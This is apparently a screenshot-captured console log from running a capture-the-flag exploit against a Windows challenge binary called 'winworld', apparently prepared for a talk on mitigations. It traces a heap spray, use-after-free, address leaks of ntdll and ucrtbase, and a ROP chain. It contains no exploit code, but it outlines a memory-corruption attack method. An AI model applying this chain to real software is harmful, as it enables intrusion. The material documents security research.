 C:\Windows\System32\cmd.exe
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Create some guests for later use...
[+] Moving a guest to the maze center (19, 29) -> (52, 81)...
[+] Moving our host to the maze center (30, 6) -> (52, 81)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
240 / 240 ...
[+] spray std::vectors to catch freed person, read pointer to main binary .rdata
[+] Trigger leak
[+] Binary leak: 0x7ff61e057158
[+] Binary base: 0x7ff61e040000
-------------------- Phase1 - leak ucrtbase.dll base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (5, 96)
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Moving a guest to the maze center (18, 15) -> (5, 96)...
[+] Moving our host to the maze center (18, 42) -> (5, 96)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
[+] Leaking ucrtbase!strol from IAT...
0x400 / 0x400 ...
[+] ucrtbase!strtol: 0x7ff94dbb3860
[+] ucrtbase base: 0x7ff94dba0000
-------------------- Phase2 - leak ntdll.dll base addr --------------------
[+] ntdll!LdrpValidateUserCallTarget: 0x7ff951323040
[+] ntdll base: 0x7ff951290000
-------------------- Phase3 - Execute code --------------------
[+] heap leak: 0x1bff9a98510
[+] Leaking stack ptr...
[+] stack @ 0xba00eff8c0
start rop?
[+] Trigger ROP chain...
flag:
[+] Done
C:\projects\mitigations_talk\winworld\POCs\rs5>rs5_exploit_sy.py 172.17.247.93
REFRESHING
12/28/2018